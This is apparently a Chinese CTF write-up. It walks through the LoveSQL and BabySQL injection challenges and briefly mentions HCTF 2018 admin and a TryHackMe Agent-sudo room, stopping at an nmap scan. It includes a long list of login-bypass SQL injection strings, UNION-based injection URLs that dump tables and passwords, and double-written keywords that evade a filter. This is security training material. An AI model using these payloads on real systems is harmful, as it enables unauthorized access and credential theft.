[极客大挑战 2019]LoveSQL





看到这种就肯定先想到万能密码,试试,得到了用户名和密码

总结了一些万能密码:

' or 1='1

'or'='or'

admin

admin'--

admin' or 4=4--

admin' or '1'='1'--

admin888

"or "a"="a

admin' or 2=2#

a' having 1=1#

a' having 1=1--

admin' or '2'='2

')or('a'='a

or 4=4--

c

a'or' 4=4--

"or 4=4--

'or'a'='a

"or"="a'='a

'or''='

'or'='or'

1 or '1'='1'=1

1 or '1'='1' or 4=4

'OR 4=4%00

"or 4=4%00

'xor

admin' UNION Select 1,1,1 FROM admin Where ''='

1

-1%cf' union select 1,1,1 as password,1,1,1 %23

1

17..admin' or 'a'='a 密码随便

'or'='or'

'or 4=4/*

something

' OR '1'='1

1'or'1'='1

admin' OR 4=4/*

1'or'1'='1







接着就是常规的爆字段,爆表,爆爆爆!!!

/check.php?username=admin' order by 3%23&password=1



注意:此时是在url中输入的,所以不能用#,而用其url编码%23到4的时候报错了,那就是3个字段



/check.php?username=1' union select 1,2,3%23&password=1

/check.php?username=1' union select 1,database(),version()%23&password=1

数据库为geek,爆表

/check.php?username=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='geek'%23&password=1

试一下l0ve1ysq1这个表

/check.php?username=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1'%23&password=1



爆数据

/check.php?username=1' union select 1,2,group_concat(password) from l0ve1ysq1%23&password=1



[极客大挑战 2019]BabySQL



和上一个题目的界面一样,先试试万能密码, 发现不行,

观察返回的发现or不见了,通过测试发现过滤了好多,双写绕过,通过union联合查询

?username=admin&password=admin' uunionnion sselectelect 1,2,3%23

?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(table_name)ffromrom infoorrmation_schema.tables wwherehere table_schema=database()%23

?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(column_name)ffromrom infoorrmation_schema.columns wwherehere table_name='b4bsql'%23

?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(passwoorrd)ffromrom b4bsql%23





[HCTF 2018]admin

两个功能,一个登陆一个注册 ,题目名字是admin,估计用户名就是admin,弱口令爆破一下

看到其他师傅还有很多解法,也学习一下:一题三解之2018HCTF&admin-安全客 - 安全资讯平台





【Tryhackme】Agent-sudo



nmap扫描开放的端口

发现有三个开放的端口,先访问80端口

